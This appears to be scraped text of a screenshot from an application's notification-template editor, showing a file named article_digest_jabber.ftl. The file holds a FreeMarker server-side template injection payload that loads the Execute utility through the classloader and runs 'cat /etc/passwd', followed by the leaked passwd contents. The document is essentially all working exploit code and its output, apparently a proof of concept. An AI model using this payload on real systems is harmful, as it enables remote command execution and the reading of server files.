 Notification Templates › article_digest_jabber.ftl
Save changes
Reset to default
1 <#assign classloader=article.class.protectionDomain.classLoader>
2 <#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
3 <#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
4 <#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
5 ${dwf.newInstance(ec,null)("cat /etc/passwd")}
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false jetbrains:x:13001:13001::/home/jetbrains: